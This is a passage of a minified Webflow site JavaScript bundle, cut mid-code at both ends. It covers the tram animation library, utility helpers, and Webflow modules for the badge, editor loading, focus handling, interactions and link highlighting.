0s/,A=/^(width|height)$/,S=document.createElement("a"),N=["Webkit","Moz","O","ms"],v=["-webkit-","-moz-","-o-","-ms-"],L=function(e){if(e in S.style)return{dom:e,css:e};var t,n,a="",i=e.split("-");for(t=0;t<i.length;t++)a+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<N.length;t++)if((n=N[t]+a)in S.style)return{dom:n,css:v[t]+e}},C=t.support={bind:Function.prototype.bind,transform:L("transform"),transition:L("transition"),backface:L("backface-visibility"),timing:L("transition-timing-function")};if(C.transition){var h=C.timing.dom;if(S.style[h]=u["ease-in-back"][0],!S.style[h])for(var M in f)u[M][0]=f[M]}var P=t.frame=(d=E.requestAnimationFrame||E.webkitRequestAnimationFrame||E.mozRequestAnimationFrame||E.oRequestAnimationFrame||E.msRequestAnimationFrame)&&C.bind?d.bind(E):function(e){E.setTimeout(e,16)},U=t.now=(s=(l=E.performance)&&(l.now||l.webkitNow||l.msNow||l.mozNow))&&C.bind?s.bind(l):Date.now||function(){return+new Date},D=c(function(t){function n(e,t){var n=function(e){for(var t=-1,n=e?e.length:0,a=[];++t<n;){var i=e[t];i&&a.push(i)}return a}((""+e).split(" ")),a=n[0];t=t||{};var i=K[a];if(!i)return o("Unsupported property: "+a);if(!t.weak||!this.props[a]){var r=i[0],d=this.props[a];return d||(d=this.props[a]=new r.Bare),d.init(this.$el,n,i,t),d}}function a(e,t,a){if(e){var o=typeof e;if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==o&&t)return this.timer=new G({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==o&&t){switch(e){case"hide":l.call(this);break;case"stop":d.call(this);break;case"redraw":s.call(this);break;default:n.call(this,e,a&&a[1])}return i.call(this)}if("function"==o)return void e.call(this,this);if("object"==o){var f=0;u.call(this,e,function(e,t){e.span>f&&(f=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(f=r(e.wait,0))}),c.call(this),f>0&&(this.timer=new G({duration:f,context:this}),this.active=!0,t&&(this.timer.complete=i));var E=this,p=!1,T={};P(function(){u.call(E,e,function(e){e.active&&(p=!0,T[e.name]=e.nextStyle)}),p&&E.$el.css(T)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();a.call(this,e.options,!0,e.args)}}function d(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==typeof e&&null!=e?e:this.props,u.call(this,t,f),c.call(this)}function l(){d.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function c(){var e,t,n=[];for(e in this.upstream&&n.push(this.upstream),this.props)(t=this.props[e]).active&&n.push(t.string);n=n.join(","),this.style!==n&&(this.style=n,this.el.style[C.transition.dom]=n)}function u(e,t,a){var i,r,o,d,l=t!==f,s={};for(i in e)o=e[i],i in q?(s.transform||(s.transform={}),s.transform[i]=o):(m.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in K?s[i]=o:(d||(d={}),d[i]=o));for(i in s){if(o=s[i],!(r=this.props[i])){if(!l)continue;r=n.call(this,i)}t.call(this,r,o)}a&&d&&a.call(this,d)}function f(e){e.stop()}function E(e,t){e.set(t)}function T(e){this.$el.css(e)}function y(e,n){t[e]=function(){return this.children?I.call(this,n,arguments):(this.el&&n.apply(this,arguments),this)}}function I(e,t){var n,a=this.children.length;for(n=0;a>n;n++)e.apply(this.children[n],t);return this}t.init=function(t){if(this.$el=e(t),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,W.keepInherited&&!W.fallback){var n=j(this.el,"transition");n&&!R.test(n)&&(this.upstream=n)}C.backface&&W.hideBackface&&H(this.el,C.backface.css,"hidden")},y("add",n),y("start",a),y("wait",function(e){e=r(e,0),this.active?this.queue.push({options:e}):(this.timer=new G({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):o("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",d),y("set",function(e){d.call(this,e),u.call(this,e,E,T)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",l),y("redraw",s),y("destroy",function(){d.call(this),e.removeData(this.el,p),this.$el=this.el=null})}),w=c(D,function(t){function n(t,n){var a=e.data(t,p)||e.data(t,p,new D.Bare);return a.el||a.init(t),n?a.start(n):a}t.init=function(t,a){var i=e(t);if(!i.length)return this;if(1===i.length)return n(i[0],a);var r=[];return i.each(function(e,t){r.push(n(t,a))}),this.children=r,this}}),k=c(function(e){function t(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,n,a){this.$el=e,this.el=e[0];var i,o,d,l=t[0];n[2]&&(l=n[2]),X[l]&&(l=X[l]),this.name=l,this.type=n[1],this.duration=r(t[1],this.duration,500),this.ease=(i=t[2],o=this.ease,d="ease",void 0!==o&&(d=o),i in u?i:d),this.delay=r(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=A.test(this.name),this.unit=a.unit||this.unit||W.defaultUnit,this.angle=a.angle||this.angle||W.defaultAngle,W.fallback||a.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+u[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=t.call(this))),this.nextStyle=e},e.fallback=function(e){var n=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==n&&(n=this.convert(this.get(),this.type)),"auto"==e&&(e=t.call(this))),this.tween=new B({from:n,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return j(this.el,this.name)},e.update=function(e){H(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,H(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var n,i,r="number"==typeof e,d="string"==typeof e;switch(t){case y:if(r)return e;if(d&&""===e.replace(T,""))return+e;i="number(unitless)";break;case I:if(d){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:((n=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?a(n[1],n[2],n[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case g:if(r)return e+this.unit;if(d&&t.test(e))return e;i="number(px) or string(unit)";break;case _:if(r)return e+this.unit;if(d&&t.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(r)return e+this.angle;if(d&&t.test(e))return e;i="number(deg) or string(angle)";break;case b:if(r||d&&_.test(e))return e;i="number(unitless) or string(unit or %)"}return o("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),V=c(k,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),I))}}),x=c(k,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),F=c(k,function(e,t){function n(e,t){var n,a,i,r,o;for(n in e)i=(r=q[n])[0],a=r[1]||n,o=this.convert(e[n],i),t.call(this,a,o,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},q.perspective&&W.perspective&&(this.current.perspective=W.perspective,H(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){n.call(this,e,function(e,t){this.current[e]=t}),H(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new Y({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var n,a={};for(n in this.current)a[n]=n in t?t[n]:this.current[n];this.active=!0,this.nextStyle=this.style(a)},e.fallback=function(e){var t=this.values(e);this.tween=new Y({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){H(this.el,this.name,this.style(this.current))},e.style=function(e){var t,n="";for(t in e)n+=t+"("+e[t]+") ";return n},e.values=function(e){var t,a={};return n.call(this,e,function(e,n,i){a[e]=n,void 0===this.current[e]&&(t=0,~e.indexOf("scale")&&(t=1),this.current[e]=this.convert(t,i))}),a}}),B=c(function(t){function r(){var e,t,n,a=l.length;if(a)for(P(r),t=U(),e=a;e--;)(n=l[e])&&n.render(t)}var d={ease:u.ease[1],from:0,to:1};t.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||d.ease;u[t]&&(t=u[t][1]),"function"!=typeof t&&(t=d.ease),this.ease=t,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var n=e.from,a=e.to;void 0===n&&(n=d.from),void 0===a&&(a=d.to),this.unit=e.unit||"","number"==typeof n&&"number"==typeof a?(this.begin=n,this.change=a-n):this.format(a,n),this.value=this.begin+this.unit,this.start=U(),!1!==e.autoplay&&this.play()},t.play=function(){this.active||(this.start||(this.start=U()),this.active=!0,1===l.push(this)&&P(r))},t.stop=function(){var t,n;this.active&&(this.active=!1,(n=e.inArray(this,l))>=0&&(t=l.slice(n+1),l.length=n,t.length&&(l=l.concat(t))))},t.render=function(e){var t,n=e-this.start;if(this.delay){if(n<=this.delay)return;n-=this.delay}if(n<this.duration){var i,r,o=this.ease(n,0,1,this.duration);return t=this.startRGB?(i=this.startRGB,r=this.endRGB,a(i[0]+o*(r[0]-i[0]),i[1]+o*(r[1]-i[1]),i[2]+o*(r[2]-i[2]))):Math.round((this.begin+o*this.change)*s)/s,this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},t.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=n(t),this.endRGB=n(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var a=t.replace(T,"");a!==e.replace(T,"")&&o("Units do not match [tween]: "+t+", "+e),this.unit=a}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},t.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var l=[],s=1e3}),G=c(B,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),Y=c(B,function(e,t){e.init=function(e){var t,n;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)n=e.values[t],this.current[t]!==n&&this.tweens.push(new B({name:t,from:this.current[t],to:n,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,n,a=this.tweens.length,i=!1;for(t=a;t--;)(n=this.tweens[t]).context&&(n.render(e),this.current[n.name]=n.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),W=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!C.transition,agentTests:[]};t.fallback=function(e){if(!C.transition)return W.fallback=!0;W.agentTests.push("("+e+")");var t=RegExp(W.agentTests.join("|"),"i");W.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new B(e)},t.delay=function(e,t,n){return new G({complete:t,duration:e,context:n})},e.fn.tram=function(e){return t.call(null,this,e)};var H=e.style,j=e.css,X={transform:C.transform&&C.transform.css},K={color:[V,I],background:[V,I,"background-color"],"outline-color":[V,I],"border-color":[V,I],"border-top-color":[V,I],"border-right-color":[V,I],"border-bottom-color":[V,I],"border-left-color":[V,I],"border-width":[k,g],"border-top-width":[k,g],"border-right-width":[k,g],"border-bottom-width":[k,g],"border-left-width":[k,g],"border-spacing":[k,g],"letter-spacing":[k,g],margin:[k,g],"margin-top":[k,g],"margin-right":[k,g],"margin-bottom":[k,g],"margin-left":[k,g],padding:[k,g],"padding-top":[k,g],"padding-right":[k,g],"padding-bottom":[k,g],"padding-left":[k,g],"outline-width":[k,g],opacity:[k,y],top:[k,_],right:[k,_],bottom:[k,_],left:[k,_],"font-size":[k,_],"text-indent":[k,_],"word-spacing":[k,_],width:[k,_],"min-width":[k,_],"max-width":[k,_],height:[k,_],"min-height":[k,_],"max-height":[k,_],"line-height":[k,b],"scroll-top":[x,y,"scrollTop"],"scroll-left":[x,y,"scrollLeft"]},q={};C.transform&&(K.transform=[F],q={x:[_,"translateX"],y:[_,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),C.transform&&C.backface&&(q.z=[_,"translateZ"],q.rotateZ=[O],q.scaleZ=[y],q.perspective=[g]);var Q=/ms/,z=/s|\./;return e.tram=t}(window.jQuery)},35756:function(e,t,n){"use strict";var a,i,r,o,d,l,s,c,u,f,E,p,T,m,y,I,g,_,O,b,R=window.$,A=n(95487)&&R.tram;(a={}).VERSION="1.6.0-Webflow",i={},r=Array.prototype,o=Object.prototype,d=Function.prototype,r.push,l=r.slice,r.concat,o.toString,s=o.hasOwnProperty,c=r.forEach,u=r.map,r.reduce,r.reduceRight,f=r.filter,r.every,E=r.some,p=r.indexOf,r.lastIndexOf,T=Object.keys,d.bind,m=a.each=a.forEach=function(e,t,n){if(null==e)return e;if(c&&e.forEach===c)e.forEach(t,n);else if(e.length===+e.length){for(var r=0,o=e.length;r<o;r++)if(t.call(n,e[r],r,e)===i)return}else for(var d=a.keys(e),r=0,o=d.length;r<o;r++)if(t.call(n,e[d[r]],d[r],e)===i)return;return e},a.map=a.collect=function(e,t,n){var a=[];return null==e?a:u&&e.map===u?e.map(t,n):(m(e,function(e,i,r){a.push(t.call(n,e,i,r))}),a)},a.find=a.detect=function(e,t,n){var a;return y(e,function(e,i,r){if(t.call(n,e,i,r))return a=e,!0}),a},a.filter=a.select=function(e,t,n){var a=[];return null==e?a:f&&e.filter===f?e.filter(t,n):(m(e,function(e,i,r){t.call(n,e,i,r)&&a.push(e)}),a)},y=a.some=a.any=function(e,t,n){t||(t=a.identity);var r=!1;return null==e?r:E&&e.some===E?e.some(t,n):(m(e,function(e,a,o){if(r||(r=t.call(n,e,a,o)))return i}),!!r)},a.contains=a.include=function(e,t){return null!=e&&(p&&e.indexOf===p?-1!=e.indexOf(t):y(e,function(e){return e===t}))},a.delay=function(e,t){var n=l.call(arguments,2);return setTimeout(function(){return e.apply(null,n)},t)},a.defer=function(e){return a.delay.apply(a,[e,1].concat(l.call(arguments,1)))},a.throttle=function(e){var t,n,a;return function(){t||(t=!0,n=arguments,a=this,A.frame(function(){t=!1,e.apply(a,n)}))}},a.debounce=function(e,t,n){var i,r,o,d,l,s=function(){var c=a.now()-d;c<t?i=setTimeout(s,t-c):(i=null,n||(l=e.apply(o,r),o=r=null))};return function(){o=this,r=arguments,d=a.now();var c=n&&!i;return i||(i=setTimeout(s,t)),c&&(l=e.apply(o,r),o=r=null),l}},a.defaults=function(e){if(!a.isObject(e))return e;for(var t=1,n=arguments.length;t<n;t++){var i=arguments[t];for(var r in i)void 0===e[r]&&(e[r]=i[r])}return e},a.keys=function(e){if(!a.isObject(e))return[];if(T)return T(e);var t=[];for(var n in e)a.has(e,n)&&t.push(n);return t},a.has=function(e,t){return s.call(e,t)},a.isObject=function(e){return e===Object(e)},a.now=Date.now||function(){return new Date().getTime()},a.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},I=/(.)^/,g={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},_=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+g[e]},b=/^\s*(\w|\$)+\s*$/,a.template=function(e,t,n){!t&&n&&(t=n);var i,r=RegExp([((t=a.defaults({},t,a.templateSettings)).escape||I).source,(t.interpolate||I).source,(t.evaluate||I).source].join("|")+"|$","g"),o=0,d="__p+='";e.replace(r,function(t,n,a,i,r){return d+=e.slice(o,r).replace(_,O),o=r+t.length,n?d+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":a?d+="'+\n((__t=("+a+"))==null?'':__t)+\n'":i&&(d+="';\n"+i+"\n__p+='"),t}),d+="';\n";var l=t.variable;if(l){if(!b.test(l))throw Error("variable is not a bare identifier: "+l)}else d="with(obj||{}){\n"+d+"}\n",l="obj";d="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+d+"return __p;\n";try{i=Function(t.variable||"obj","_",d)}catch(e){throw e.source=d,e}var s=function(e){return i.call(this,e,a)};return s.source="function("+l+"){\n"+d+"}",s},e.exports=a},9461:function(e,t,n){"use strict";var a=n(43949);a.define("brand",e.exports=function(e){var t,n={},i=document,r=e("html"),o=e("body"),d=window.location,l=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function c(){var n=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(t).attr("style",n?"display: none !important;":"")}function u(){var e=o.children(".w-webflow-badge"),n=e.length&&e.get(0)===t,i=a.env("editor");if(n){i&&e.remove();return}e.length&&e.remove(),i||o.append(t)}return n.ready=function(){var n,a,o,f=r.attr("data-wf-status"),E=r.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(E)&&d.hostname!==E&&(f=!0),f&&!l&&(t=t||(n=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),a=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),o=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),n.append(a,o),n[0]),u(),setTimeout(u,500),e(i).off(s,c).on(s,c))},n})},60322:function(e,t,n){"use strict";var a=n(43949);a.define("edit",e.exports=function(e,t,n){if(n=n||{},(a.env("test")||a.env("frame"))&&!n.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,r=e(window),o=e(document.documentElement),d=document.location,l="hashchange",s=n.load||function(){var t,n,a;i=!0,window.WebflowEditor=!0,r.off(l,u),t=function(t){var n;e.ajax({url:E("https://editor-api.webflow.com/api/editor/view"),data:{siteId:o.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(n=t,function(t){var a,i,r;if(!t)return void console.error("Could not load editor data");t.thirdPartyCookiesSupported=n,i=(a=t.scriptPath).indexOf("//")>=0?a:E("https://editor-api.webflow.com"+a),r=function(){window.WebflowEditor(t)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(r,f)})})},(n=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",n.style.display="none",n.sandbox="allow-scripts allow-same-origin",a=function(e){"WF_third_party_cookies_unsupported"===e.data?(p(n,a),t(!1)):"WF_third_party_cookies_supported"===e.data&&(p(n,a),t(!0))},n.onerror=function(){p(n,a),t(!1)},window.addEventListener("message",a,!1),window.document.body.appendChild(n)},c=!1;try{c=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function u(){!i&&/\?edit/.test(d.hash)&&s()}function f(e,t,n){throw console.error("Could not load editor script: "+t),n}function E(e){return e.replace(/([^:])\/\//g,"$1/")}function p(e,t){window.removeEventListener("message",t,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(d.search)||/\?update$/.test(d.href)?function(){var e=document.documentElement,t=e.getAttribute("data-wf-site"),n=e.getAttribute("data-wf-page"),a=e.getAttribute("data-wf-item-slug"),i=e.getAttribute("data-wf-collection"),r=e.getAttribute("data-wf-domain");if(t&&n){var o="pageId="+n+"&mode=edit";o+="&simulateRole=editor",a&&i&&r&&(o+="&domain="+encodeURIComponent(r)+"&itemSlug="+encodeURIComponent(a)+"&collectionId="+i),window.location.href="https://webflow.com/external/designer/"+t+"?"+o}}():c?s():d.search?(/[?&](edit)(?:[=&?]|$)/.test(d.search)||/\?edit$/.test(d.href))&&s():r.on(l,u).triggerHandler(l),{}})},12338:function(e,t,n){"use strict";n(43949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var t=!0,n=!1,a=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function r(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function o(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function d(){t=!1}function l(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(n){n.metaKey||n.altKey||n.ctrlKey||(r(e.activeElement)&&o(e.activeElement),t=!0)},!0),document.addEventListener("mousedown",d,!0),document.addEventListener("pointerdown",d,!0),document.addEventListener("touchstart",d,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(n&&(t=!0),l())},!0),l(),e.addEventListener("focus",function(e){if(r(e.target)){var n,a,d;(t||(a=(n=e.target).type,"INPUT"===(d=n.tagName)&&i[a]&&!n.readOnly||"TEXTAREA"===d&&!n.readOnly||n.isContentEditable||0))&&o(e.target)}},!0),e.addEventListener("blur",function(e){if(r(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var t;n=!0,window.clearTimeout(a),a=window.setTimeout(function(){n=!1},100),(t=e.target).getAttribute("data-wf-focus-visible")&&t.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,t,n){"use strict";var a=n(43949);a.define("focus",e.exports=function(){var e=[],t=!1;function n(n){t&&(n.preventDefault(),n.stopPropagation(),n.stopImmediatePropagation(),e.unshift(n))}function i(n){var a,i;i=(a=n.target).tagName,(/^a$/i.test(i)&&null!=a.href||/^(button|textarea)$/i.test(i)&&!0!==a.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(a.type)&&!a.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(a.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===a.controls)&&(t=!0,setTimeout(()=>{for(t=!1,n.target.focus();e.length>0;){var a=e.pop();a.target.dispatchEvent(new MouseEvent(a.type,a))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&a.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",n,!0),document.addEventListener("click",n,!0))}}})},7199:function(e){"use strict";var t=window.jQuery,n={},a=[],i=".w-ix",r={reset:function(e,t){t.__wf_intro=null},intro:function(e,a){a.__wf_intro||(a.__wf_intro=!0,t(a).triggerHandler(n.types.INTRO))},outro:function(e,a){a.__wf_intro&&(a.__wf_intro=null,t(a).triggerHandler(n.types.OUTRO))}};n.triggers={},n.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},n.init=function(){for(var e=a.length,i=0;i<e;i++){var o=a[i];o[0](0,o[1])}a=[],t.extend(n.triggers,r)},n.async=function(){for(var e in r){var t=r[e];r.hasOwnProperty(e)&&(n.triggers[e]=function(e,n){a.push([t,n])})}},n.async(),e.exports=n},65134:function(e,t,n){"use strict";var a=n(7199);function i(e,t){var n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,null),e.dispatchEvent(n)}var r=window.jQuery,o={},d=".w-ix";o.triggers={},o.types={INTRO:"w-ix-intro"+d,OUTRO:"w-ix-outro"+d},r.extend(o.triggers,{reset:function(e,t){a.triggers.reset(e,t)},intro:function(e,t){a.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){a.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}}),e.exports=o},40941:function(e,t,n){"use strict";var a=n(43949),i=n(46011);i.setEnv(a.env),a.define("ix2",e.exports=function(){return i})},43949:function(e,t,n){"use strict";var a,i,r={},o={},d=[],l=window.Webflow||[],s=window.jQuery,c=s(window),u=s(document),f=s.isFunction,E=r._=n(35756),p=r.tram=n(95487)&&s.tram,T=!1,m=!1;function y(e){r.env()&&(f(e.design)&&c.on("__wf_design",e.design),f(e.preview)&&c.on("__wf_preview",e.preview)),f(e.destroy)&&c.on("__wf_destroy",e.destroy),e.ready&&f(e.ready)&&function(e){if(T)return e.ready();E.contains(d,e.ready)||d.push(e.ready)}(e)}function I(e){var t;f(e.design)&&c.off("__wf_design",e.design),f(e.preview)&&c.off("__wf_preview",e.preview),f(e.destroy)&&c.off("__wf_destroy",e.destroy),e.ready&&f(e.ready)&&(t=e,d=E.filter(d,function(e){return e!==t.ready}))}p.config.hideBackface=!1,p.config.keepInherited=!0,r.define=function(e,t,n){o[e]&&I(o[e]);var a=o[e]=t(s,E,n)||{};return y(a),a},r.require=function(e){return o[e]},r.push=function(e){if(T){f(e)&&e();return}l.push(e)},r.env=function(e){var t=window.__wf_design,n=void 0!==t;return e?"design"===e?n&&t:"preview"===e?n&&!t:"slug"===e?n&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:n};var g=navigator.userAgent.toLowerCase(),_=r.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=r.env.chrome=/chrome/.test(g)&&/Google/.test(navigator.vendor)&&parseInt(g.match(/chrome\/(\d+)\./)[1],10),b=r.env.ios=/(ipod|iphone|ipad)/.test(g);r.env.safari=/safari/.test(g)&&!O&&!b,_&&u.on("touchstart mousedown",function(e){a=e.target}),r.validClick=_?function(e){return e===a||s.contains(e,a)}:function(){return!0};var R="resize.webflow orientationchange.webflow load.webflow",A="scroll.webflow "+R;function S(e,t){var n=[],a={};return a.up=E.throttle(function(e){E.each(n,function(t){t(e)})}),e&&t&&e.on(t,a.up),a.on=function(e){"function"==typeof e&&(E.contains(n,e)||n.push(e))},a.off=function(e){if(!arguments.length){n=[];return}n=E.filter(n,function(t){return t!==e})},a}function N(e){f(e)&&e()}function v(){i&&(i.reject(),c.off("load",i.resolve)),i=new s.Deferred,c.on("load",i.resolve)}r.resize=S(c,R),r.scroll=S(c,A),r.redraw=S(),r.location=function(e){window.location=e},r.env()&&(r.location=function(){}),r.ready=function(){T=!0,m?(m=!1,E.each(o,y)):E.each(d,N),E.each(l,N),r.resize.up()},r.load=function(e){i.then(e)},r.destroy=function(e){e=e||{},m=!0,c.triggerHandler("__wf_destroy"),null!=e.domready&&(T=e.domready),E.each(o,I),r.resize.off(),r.scroll.off(),r.redraw.off(),d=[],l=[],"pending"===i.state()&&v()},s(r.ready),v(),e.exports=window.Webflow=r},27624:function(e,t,n){"use strict";var a=n(43949);a.define("links",e.exports=function(e,t){var n,i,r,o={},d=e(window),l=a.env(),s=window.location,c=document.createElement("a"),u="w--current",f=/index\.(html|php)$/,E=/\/$/;function p(){var e=d.scrollTop(),n=d.height();t.each(i,function(t){if(!t.link.attr("hreflang")){var a=t.link,i=t.sec,r=i.offset().top,o=i.outerHeight(),d=.5*n,l=i.is(":visible")&&r+o-d>=e&&r+d<=e+n;t.active!==l&&(t.active=l,T(a,u,l))}})}function T(e,t,n){var a=e.hasClass(t);(!n||!a)&&(n||a)&&(n?e.addClass(t):e.removeClass(t))}return o.ready=o.design=o.preview=function(){n=l&&a.env("design"),r=a.env("slug")||s.pathname||"",a.scroll.off(p),i=[];for(var t=document.links,o=0;o<t.length;++o)!function(t){if(!t.getAttribute("hreflang")){var a=n&&t.getAttribute("href-disabled")||t.getAttribute("href");if(c.href=a,!(a.indexOf(":")>=0)){var o=e(t);if(c.hash.length>1&&c.host+c.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(c.hash))return;var d=e(c.hash);d.length&&i.push({link:o,sec:d,active:!1});return}"#"!==a&&""!==a&&T(o,u,!l&&c.href===s.href||a===r||f.test(a)&&E.test(r))}}}(t[o]);i.length&&(a.scroll.on(p),p())},o})},30286:function(e,t,n){"use strict";var a=n(43949);a.define("scroll",e.exports=function(e){var 